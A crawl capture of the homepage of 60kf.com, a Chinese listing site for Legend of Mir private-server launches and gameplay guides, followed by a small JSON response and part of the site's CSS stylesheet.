

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.60kf.com/
body_size: 5834
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
  <meta name="applicable-device" content="pc">
    <title>60开服网 - 您身边最大最好的传奇开服发布基地_60KF.com</title>
    <meta name="keywords" content="60开服网,传奇" />
    <meta name="description" content="60开服网（www.60kf.com）是娱美德授权的传奇发布网，我们每天为各种新开传奇玩家提供最好玩的传奇游戏开服预告，是您查找最新传奇最好的发布网站。" />
   <meta name="applicable-device" content="pc">
         <link rel="stylesheet" href="https://www.60kf.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="https://www.60kf.com/templets/default/css/style.css" />
    <link rel="stylesheet" href="https://www.60kf.com/templets/default/css/swiper.min.css" />
    <link rel="shortcut icon" href="https://www.60kf.com/templets/default/images/favicon.ico"/>
    <link rel="stylesheet" href="https://www.60kf.com/templets/default/css/index.css" />
    <link href="/images/20230804/kf.css" rel="stylesheet" />
     <script src="https://www.60kf.com/templets/default/js/jquery.js"></script>
     <script src="https://www.60kf.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
<center><script language=javascript src="https://www.60kf.com/templets/default/js/z123_2_18.js"></script></center>
    <center><script language=javascript src="/ffbbzz_1123.js"></script></center>
<!-- header -->
		<div class="header">
    <div class="top">
        <div class="container flex" style="align-items: center;">
            <a href="https://www.60kf.com/" class="img logo" target="_blank"><img src="https://www.60kf.com/templets/default/images/logo.png" alt=""></a>
            <div class="search">
                <form action="" class="search-form flex">
                    <input type="text" placeholder="输入关键词进行搜索">
                    <button>搜索</button>
                </form>
            </div>
        </div>
    </div>
    <div class="nav">
        <div class="container">
            <ul class="flex">
                <li class="active"><a href="https://www.60kf.com" target="_blank">主页</a></li>
                
                <li><a href="https://www.60kf.com/xinde/" target="_blank" >玩家心得</a></li>
                
                <li><a href="https://www.60kf.com/gonglue/" target="_blank" >游戏攻略</a></li>
                
                <li><a href="https://www.60kf.com/gushi/" target="_blank" >玩家故事</a></li>
                
                <li><a href="https://www.60kf.com/zixun/" target="_blank" >游戏资讯</a></li>
                
                <li><a href="https://www.60kf.com/60xfb/" target="_blank" >传奇新服表</a></li>
                
                <li><a href="https://www.60kf.com/60syxfb/" target="_blank" >传奇手游新服表</a></li>
                
                <li><a href="https://www.60kf.com/60csxfb/" target="_blank" >传世新服表</a></li>
                
                <li><a href="https://www.60kf.com/60ccsxfb/" target="_blank" >传奇世界新服表</a></li>
                
           
            </ul>
        </div>
    </div>
</div>
		

<div class="main">
    <div class="container">
        <div class="mod-1 mod flex">
            <div class="pic flex">
                <a href="https://www.60kf.com/xinde/8345.html" class="img img-main" target="_blank">
                    <img src="https://img.22kf.com/uploads/image/2021/11/24/16377426005752.png" alt="" style="height:300px;width:560px">
                    <div class="txt flex">
                        <span class="hideText">热血传奇怎么去封魔殿任务</span>
                    </div>
                </a>

                <div class="imgs flex-col">
                    <a href="https://www.60kf.com/gonglue/3975.html" class="img" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:145px;width:220px">
                        <div class="txt flex">
                            <span class="hideText-line2">热血传奇法师技能之抗拒火环的介绍</span>
                        </div>
                    </a>
<a href="https://www.60kf.com/gonglue/4014.html" class="img" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:145px;width:220px">
                        <div class="txt flex">
                            <span class="hideText-line2">传奇神魔属性加点有什么技巧</span>
                        </div>
                    </a>

                </div>
            </div>
            <div class="news">
                <ul class="news-top">
                    <li class="flex-col">
                        <a href="https://www.60kf.com/gushi/4018.html" class="hideText" target="_blank">传奇烈火剑法到底有没有魔法伤害</a>
                        <p class="hideText">传奇中的烈火剑法在玩家中一直备受瞩目，它的威力和特殊能力一直以来都备受争议。有些玩家坚持认为烈火剑法具备魔法伤害，而另一些玩家则持相反观点。毫无疑问，烈火剑法的威力是无可置疑的，但到底它是否具备魔法伤害，我们需要更加深入地探讨。烈火剑法作为</p>
                    </li>
<li class="flex-col">
                        <a href="https://www.60kf.com/gushi/4224.html" class="hideText" target="_blank">传奇技能流星火雨怎么打</a>
                        <p class="hideText">在热血传奇这款游戏中，流星火雨是最为强大的职业技能之一。作为法师职业中的必杀技，流星火雨可以在战斗中发挥出非常强大的作用，有效帮助队友攻击敌人，保证战斗胜利。但是</p>
                    </li>

                </ul>
                <ul class="news-list">
                    <li class="flex">
                        <a href="https://www.60kf.com/zixun/52.html" class="hideText" target="_blank">传奇掌握三个技能道士能给队友极大辅助</a>
                        <span>02-11</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/zixun/4068.html" class="hideText" target="_blank">复古传奇药品仓库在哪</a>
                        <span>06-07</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/zixun/5696.html" class="hideText" target="_blank">热血传奇兑换技能书在哪换</a>
                        <span>11-24</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/zixun/6102.html" class="hideText" target="_blank">传奇归来书页有什么用</a>
                        <span>12-12</span>
                    </li>

                </ul>
            </div>
        </div>
        <div class="mod-2 mod">
            <div class="public-title flex">
                <strong>玩家心得</strong>
                <a href="https://www.60kf.com/xinde/" target="_blank">更多></a>
            </div>
            <ul class="flex">
                <li class="flex">
                    <a href="https://www.60kf.com/xinde/15746.html" class="hideText" target="_blank">传奇打怪赚钱吗</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15728.html" class="hideText" target="_blank">复古传奇招虎卫技巧攻略</a>
                    <span>01-23</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15706.html" class="hideText" target="_blank">复古传奇武器修炼怎么弄</a>
                    <span>01-21</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15664.html" class="hideText" target="_blank">传奇武士的双烈火是怎么打出来的</a>
                    <span>01-18</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15663.html" class="hideText" target="_blank">传奇霸业法师一个人打树妖可以吗</a>
                    <span>01-18</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15641.html" class="hideText" target="_blank">传奇霸主爆率机制攻略</a>
                    <span>01-16</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15607.html" class="hideText" target="_blank">传奇防御和攻击的比例一样吗</a>
                    <span>01-14</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15601.html" class="hideText" target="_blank">原始传奇涅槃装备怎么拆分的</a>
                    <span>01-13</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/xinde/15544.html" class="hideText" target="_blank">热血传奇加准确的首饰怎么获得</a>
                    <span>01-09</span>
                </li>

            </ul>
        </div>
        <div class="mod-3 mod">
            <div class="public-title flex">
                <strong>游戏攻略</strong>
                <a href="https://www.60kf.com/gonglue/" target="_blank">更多></a>
            </div>
            <div class="cont flex">
                <div class="pic flex-col">
                    <a href="https://www.60kf.com/gonglue/14.html" class="img img-main" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377400727173.png" alt="" style="height:200px;width:370px">
                        <div class="txt flex">
                            <span class="hideText">传奇中地下城夺宝的活动怎么参与？</span>
                        </div>
                    </a>

                    <div class="imgs flex">
                        <a href="https://www.60kf.com/gonglue/13.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400727173.png" alt="" style="height:120px;width:180px"></a>
<a href="https://www.60kf.com/gonglue/14.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400727173.png" alt="" style="height:120px;width:180px"></a>

                    </div>
                </div>
                <ul class="news flex">
                    <li class="flex">
                        <a href="https://www.60kf.com/gonglue/15712.html" class="hideText" target="_blank">传奇虎卫多久叛变的</a>
                        <span>01-22</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15711.html" class="hideText" target="_blank">传奇世界暗之boss都在哪刷新</a>
                        <span>01-22</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15692.html" class="hideText" target="_blank">传奇3嗜魂法杖自然配方</a>
                        <span>01-20</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15646.html" class="hideText" target="_blank">传奇霸业古树培养攻略</a>
                        <span>01-16</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15635.html" class="hideText" target="_blank">传奇都有哪些项链</a>
                        <span>01-15</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15594.html" class="hideText" target="_blank">传奇怀旧服地下夺宝</a>
                        <span>01-13</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15591.html" class="hideText" target="_blank">原始传奇神兽怎么升级</a>
                        <span>01-13</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15578.html" class="hideText" target="_blank">热血传奇手游流星火雨哪里爆</a>
                        <span>01-11</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15576.html" class="hideText" target="_blank">复古传奇怎么锻造武器装备的</a>
                        <span>01-11</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15533.html" class="hideText" target="_blank">热血传奇流星火雨攻击几次</a>
                        <span>01-08</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15510.html" class="hideText" target="_blank">热血合击专属装备有哪些</a>
                        <span>01-07</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15500.html" class="hideText" target="_blank">热血传奇火法流星是什么技能</a>
                        <span>01-06</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15488.html" class="hideText" target="_blank">传奇百区开通直飞暗殿怎么开</a>
                        <span>01-05</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15478.html" class="hideText" target="_blank">热血传奇手动练级怎么弄</a>
                        <span>01-04</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15459.html" class="hideText" target="_blank">传奇爆装备概率怎么计算</a>
                        <span>01-03</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/gonglue/15444.html" class="hideText" target="_blank">传奇武器加强度什么意思</a>
                        <span>01-02</span>
                    </li>

                </ul>
            </div>
        </div>
        <div class="mod-4 flex">
            <div class="panel-1 panel">
                <div class="public-title flex">
                <strong>玩家故事</strong>
                <a href="https://www.60kf.com/gushi/" target="_blank">更多></a>
            </div>
                <div class="cont flex">
                    <div class="imgs flex-col">
                        <a href="https://www.60kf.com/gushi/4046.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:130px;width:190px"></a>
<a href="https://www.60kf.com/gushi/4563.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377428267003.png" alt="" style="height:130px;width:190px"></a>

                    </div>
                    <ul>
                        <li class="flex">
                            <a href="https://www.60kf.com/gushi/15751.html" class="hideText" target="_blank">传奇霸主神技技能顺序图</a>
                            <span>01-24</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15661.html" class="hideText" target="_blank">传奇道士怎么让神兽休息</a>
                            <span>01-18</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15639.html" class="hideText" target="_blank">传奇野猪之家在哪里进</a>
                            <span>01-16</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15638.html" class="hideText" target="_blank">传奇暗黑界的两大神兽是谁</a>
                            <span>01-16</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15636.html" class="hideText" target="_blank">热血传奇赤月峡谷东二层最佳路线</a>
                            <span>01-15</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15609.html" class="hideText" target="_blank">传奇虎卫和鹰卫在哪里</a>
                            <span>01-14</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15593.html" class="hideText" target="_blank">热血传奇道士加什么属性点</a>
                            <span>01-13</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/gushi/15585.html" class="hideText" target="_blank">传奇刺杀教学攻略</a>
                            <span>01-12</span>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="panel-2 panel">
                <div class="public-title flex">
                <strong>游戏资讯</strong>
                <a href="https://www.60kf.com/zixun/" target="_blank">更多></a>
            </div>
                <div class="cont flex">
                    <div class="imgs flex-col">
                        <a href="https://www.60kf.com/zixun/4214.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:130px;width:190px"></a>
<a href="https://www.60kf.com/zixun/9015.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400728494.png" alt="" style="height:130px;width:190px"></a>

                    </div>
                    <ul>
                        <li class="flex">
                            <a href="https://www.60kf.com/zixun/15730.html" class="hideText" target="_blank">传奇世界嗜血戒指哪里出</a>
                            <span>01-23</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15715.html" class="hideText" target="_blank">传奇法师火墙走位</a>
                            <span>01-22</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15697.html" class="hideText" target="_blank">传奇伤害加成上限是多少啊</a>
                            <span>01-20</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15695.html" class="hideText" target="_blank">传奇战士低攻有用嘛</a>
                            <span>01-20</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15674.html" class="hideText" target="_blank">传奇3法师怎么玩</a>
                            <span>01-19</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15660.html" class="hideText" target="_blank">复古传奇手游无极真气怎么升级</a>
                            <span>01-18</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15546.html" class="hideText" target="_blank">传奇法师火雨和冰咆哮哪个释放快</a>
                            <span>01-09</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/zixun/15529.html" class="hideText" target="_blank">原始传奇选什么职业好</a>
                            <span>01-08</span>
                        </li>

                    </ul>
                </div>
            </div>
        </div>
        <div class="mod-2 mod">
            <div class="public-title flex">
                <strong>传奇新服表</strong>
                <a href="https://www.60kf.com/60xfb/" target="_blank">更多></a>
            </div>
            <ul class="flex">
                <li class="flex">
                    <a href="https://www.60kf.com/60xfb/15755.html" class="hideText" target="_blank">原始传奇贪玩新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15754.html" class="hideText" target="_blank">神狐超变单职业传奇新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15753.html" class="hideText" target="_blank">超变传奇合击版官网新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15752.html" class="hideText" target="_blank">斩杀传奇高爆版官网新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15749.html" class="hideText" target="_blank">英雄合击1.80新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15748.html" class="hideText" target="_blank">传奇1.85火龙版本发布网新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15745.html" class="hideText" target="_blank">传奇网游网站官网新服表</a>
                    <span>01-24</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15743.html" class="hideText" target="_blank">单职业传奇平台新服表</a>
                    <span>01-23</span>
                </li>
<li class="flex">
                    <a href="https://www.60kf.com/60xfb/15740.html" class="hideText" target="_blank">高爆率不氪金公益传奇新服表</a>
                    <span>01-23</span>
                </li>

            </ul>
        </div>
        <div class="mod-3 mod">
            <div class="public-title flex">
                <strong>传奇手游新服表</strong>
                <a href="https://www.60kf.com/60syxfb/" target="_blank">更多></a>
            </div>
            <div class="cont flex">
                <div class="pic flex-col">
                    <a href="https://www.60kf.com/60syxfb/5349.html" class="img img-main" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377423793537.png" alt="" style="height:200px;width:370px">
                        <div class="txt flex">
                            <span class="hideText">手机热血传奇新服表</span>
                        </div>
                    </a>

                    <div class="imgs flex">
                        <a href="https://www.60kf.com/60syxfb/4252.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:120px;width:180px"></a>
<a href="https://www.60kf.com/60syxfb/4300.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400714880.png" alt="" style="height:120px;width:180px"></a>

                    </div>
                </div>
                <ul class="news flex">
                    <li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15747.html" class="hideText" target="_blank">最新冰雪传奇手游新服表</a>
                        <span>01-24</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15744.html" class="hideText" target="_blank">最良心的三职业传奇手游新服表</a>
                        <span>01-24</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15741.html" class="hideText" target="_blank">2020传奇手游发布网站新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15738.html" class="hideText" target="_blank">传奇盛大手游版新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15736.html" class="hideText" target="_blank">复古传奇手游1.76官网新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15735.html" class="hideText" target="_blank">传奇三高爆版手游新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15734.html" class="hideText" target="_blank">手机传奇发布网站新开服新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15733.html" class="hideText" target="_blank">传奇手机游戏网游新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15732.html" class="hideText" target="_blank">沉默嘟嘟版本传奇手游新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15726.html" class="hideText" target="_blank">3000sf传奇手游发布网新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15725.html" class="hideText" target="_blank">1.80传奇手游新服表</a>
                        <span>01-23</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15723.html" class="hideText" target="_blank">传奇170手游新服表</a>
                        <span>01-22</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15721.html" class="hideText" target="_blank">1.85传奇复古手游新服表</a>
                        <span>01-22</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15719.html" class="hideText" target="_blank">传奇sf手游开服新服表</a>
                        <span>01-22</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15709.html" class="hideText" target="_blank">经典冰雪传奇手游网站新服表</a>
                        <span>01-21</span>
                    </li>
<li class="flex">
                        <a href="https://www.60kf.com/60syxfb/15705.html" class="hideText" target="_blank">自动回收的传奇手游新服表</a>
                        <span>01-21</span>
                    </li>

                </ul>
            </div>
        </div>
        <div class="mod-4 flex">
            <div class="panel-1 panel">
                <div class="public-title flex">
                <strong>传世新服表</strong>
                <a href="https://www.60kf.com/60csxfb/" target="_blank">更多></a>
            </div>
                <div class="cont flex">
                    <div class="imgs flex-col">
                        <a href="https://www.60kf.com/60csxfb/5161.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377416923247.png" alt="" style="height:130px;width:190px"></a>
<a href="https://www.60kf.com/60csxfb/11509.html" class="img" target="_blank"><img src="https://img.22kf.com/upload/ai666/20240919/1250/bdb18e07a77fba374f04fb966f22e2d8.png" alt="" style="height:130px;width:190px"></a>

                    </div>
                    <ul>
                        <li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15756.html" class="hideText" target="_blank">zhaosf官网三端新服表</a>
                            <span>01-24</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15727.html" class="hideText" target="_blank">好sf发布网时候更新新服表</a>
                            <span>01-23</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15700.html" class="hideText" target="_blank">龙腾传世手游新服表</a>
                            <span>01-20</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15693.html" class="hideText" target="_blank">传世发布站新开新服表</a>
                            <span>01-20</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15686.html" class="hideText" target="_blank">2021年最火爆传世手游新服表</a>
                            <span>01-19</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15684.html" class="hideText" target="_blank">新开传世官方新服表</a>
                            <span>01-19</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15623.html" class="hideText" target="_blank">最新合击sf发布网站新服表</a>
                            <span>01-14</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60csxfb/15622.html" class="hideText" target="_blank">2020传世手游私sf官网新服表</a>
                            <span>01-14</span>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="panel-2 panel">
                <div class="public-title flex">
                <strong>传奇世界新服表</strong>
                <a href="https://www.60kf.com/60ccsxfb/" target="_blank">更多></a>
            </div>
                <div class="cont flex">
                    <div class="imgs flex-col">
                        <a href="https://www.60kf.com/60ccsxfb/5633.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377430994133.png" alt="" style="height:130px;width:190px"></a>
<a href="https://www.60kf.com/60ccsxfb/15374.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377444726952.png" alt="" style="height:130px;width:190px"></a>

                    </div>
                    <ul>
                        <li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15742.html" class="hideText" target="_blank">变态传奇世界65535发布网新服表</a>
                            <span>01-23</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15624.html" class="hideText" target="_blank">新开传奇世界刚开一秒新服表</a>
                            <span>01-14</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15542.html" class="hideText" target="_blank">传奇世界发布网手游新服表</a>
                            <span>01-09</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15492.html" class="hideText" target="_blank">传奇世界手游开服表2020新服表</a>
                            <span>01-05</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15414.html" class="hideText" target="_blank">传奇世界手游带元神版本新服表</a>
                            <span>12-29</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15374.html" class="hideText" target="_blank">不充钱的传奇世界手游新服表</a>
                            <span>12-27</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/15010.html" class="hideText" target="_blank">woool传奇世界网站新服表</a>
                            <span>11-26</span>
                        </li>
<li class="flex">
                            <a href="https://www.60kf.com/60ccsxfb/14995.html" class="hideText" target="_blank">传奇世界变态版本新服表</a>
                            <span>11-25</span>
                        </li>

                    </ul>
                </div>
            </div>
        </div>
        <img src="https://www.60kf.com/templets/default/images/banner.png" alt="">
        <div class="link mod">
            <div class="public-title flex">
                <strong>友情链接</strong> <a href="https://www.60kf.com/morelink/" class="more-link">更多友情链接</a>
            </div>
            <p class="flex">
                <a href="https://www.60kf.com" target="_blank">60开服网</a>
                <a href='https://www.60kf.com' target='_blank'>传奇</a> <a href='https://www.60kf.com' target='_blank'>传奇开服</a> <a href='https://www.921syw.com' target='_blank'>921手游网</a> <a href='https://www.175sf.com' target='_blank'>175手游网</a> <a href='https://www.sf123uu.com' target='_blank'>123手游网</a> 
            </p>
        </div>
    </div>
</div>
<!-- footer -->
	<div class="footer">
    <div class="container flex-col" style="align-items: center;width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;">
        <ul class="flex" style="display: flex;
    justify-content: flex-start;font-size: 14px;
                color: #666;">
            <li style="list-style: none;margin: 0 10px;">关于我们</li>
            <li style="list-style: none;margin: 0 10px;">广告合作</li>
            <li style="list-style: none;margin: 0 10px;">网站声明</li>
            <li style="list-style: none;margin: 0 10px;">商务合作</li>
        </ul>
        <p>Copyright  2015-2026 60kf.com All Rights Reserved. 60开服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备19015743号-5</a> </p>
        <p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
    </div>
</div>
<script src="https://www.60kf.com/templets/default/js/bdtj20231123_23.js"></script>
     <script src="https://www.60kf.com/templets/default/js/footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.60kf.com/link_list.php?type=icpintercept&url=60kf.com
body_size: 11
content:
{"code":200,"msg":"success","count":1,"data":{"icp_title":"60\u5f00\u670d\u7f51","icp_info":"","is_hide":0,"num_url":"\/images\/main\/05\/","msg":"\u5f53\u524d\u7ad9\u70b9\u4e0d\u5728\u62e6\u622a\u8303\u56f4\u5185"}}

--- FILE ---
content_type: text/css
request_url: https://www.60kf.com/templets/default/css/style.css
body_size: 5329
content:
/* reset */

html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
div,
dl,
dt,
dd,
ul,
ol,
li,
p,
blockquote,
pre,
hr,
figure,
table,
caption,
th,
td,
form,
fieldset,
legend,
input,
button,
textarea,
menu {
	margin: 0;
	padding: 0;
}
.clearfix::before,
.clearfix::after{
    content:"";
    height: 0;
    line-height: 0;
    display: block;
    visibility: none;
    clear: both;
}
 
.clearfix {
    *zoom: 1;
}
header,
footer,
section,
article,
aside,
nav,
hgroup,
address,
figure,
figcaption,
menu,
details {
	display: block;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th {
	text-align: left;
	font-weight: normal;
}

html,
body,
fieldset,
img,
iframe,
abbr {
	border: 0;
}

i,
cite,
em,
var,
address,
dfn {
	font-style: normal;
}

[hidefocus],
summary {
	outline: 0;
}

li {
	list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
small {
	font-size: 100%;
}

sup,
sub {
	font-size: 83%;
}

pre,
code,
kbd,
samp {
	font-family: inherit;
}

q:before,
q:after {
	content: none;
}

textarea {
	overflow: auto;
	resize: none;
}

label,
summary {
	cursor: default;
}

a,
button {
	cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
em,
strong,
b {
	font-weight: bold;
}

del,
ins,
u,
s,
a,
a:hover {
	text-decoration: none;
}

body,
html,
textarea,
input,
button,
select,
keygen,
legend {
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, 'Microsoft YaHei', sans-serif;
	font-size: 14px;
}

body {
	color: #333;
	background: #E8E8E7;
}

a {
	transition: all .3s;
	color: #333;
	text-decoration: none!important;
}

a:hover {

}

.hover img {
	opacity: 1;
	transition: all .3s;
}

.hover img:hover {
	opacity: .6;
}
em {
	font-weight: normal;
}
.bg-f {
	background: #fff;
}
.w1200 {
	width: 1200px;
}
.b-t {
	/* border-top: 1px solid #eee; */
}
.b-b {
	border-bottom: 1px solid #eee;
}
.b-a {
	border: 1px solid #eee;
}
.b-r-4{
	border-radius: 4px;
}
.ma {
	margin-right: auto;
	margin-left: auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clear {
	clear: both
}
.shadow {
	-webkit-box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
	-ms-box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
	box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
}
.row {
	display: flex;
	margin-right: -5px;
	margin-left: -5px;
	margin-top:7px
}

.col-3 {
	width: 34.33%;
	overflow: hidden;
}

.col-5 {
	width: 50%;
}

.col-6 {
	width: 64.66%;
	background-color: #ffffff;
}

.col-3,
.col-6,
.col-5 {
	margin: 0 5px;
}

.wrap {
	width: 100%;
	margin: 0 auto;
}

.header {
    overflow: hidden;
}

.head {

}

.logo {
    display: block;
    padding: 20px 0;
    height: 58px;
}


.logo img {
	height: 100%;
}
.navbar {

}

.nav {

}
.nav .hover a{
	color: #cc3333;
}

.nav>ul {
	overflow: hidden;
}

.nav>ul>li {
	display: inline-block;
	margin: 0 30px;
	line-height: 100px;
}

.nav>ul>li a {
	display: block;
	color: #333333;
	font-size: 16px;

}
.nav>ul>li a:hover {
	color: #cc0000;
	text-decoration:underline!important;
}


/* search */

.search {
	    margin-top: 25px;
}

.search-form {
	position: relative;
}

.search-input {
	border: 1px solid #fff;
	padding:10px
}

.search-button {
position: absolute;
    right: 0;
    top: 0;
    padding: 10px 16px;
    cursor: pointer;
    border: 1px solid #d60000;
    background: #d60000;
    color: #fff;
    font-size: 14px;
}

.main {}

.part {
	margin-top: 10px;
}


/*banner*/

.banner {
	overflow: hidden;
	height: 90px;
	position: relative;
	background-color: #ffffff;
}

.banner-slide {
	overflow: hidden;
	width: 100%;
	height: 350px;
	position: relative;
}

.slide-pagination {
	position: absolute;
	margin-left: 10px;
	z-index: 10;
	text-align: center;
}

.slide-pagination span {
	width: 7px;
	height: 7px;
	border-radius: 4px;
	background: #000;
	transition: all .3s;
	margin: 0 2px!important;
}

.swiper-pagination-bullet-active {
	width: 25px!important;
}

.slide-button-next,
.slide-button-prev {
	position: absolute;
	z-index: 10;
	top: 42%;
}

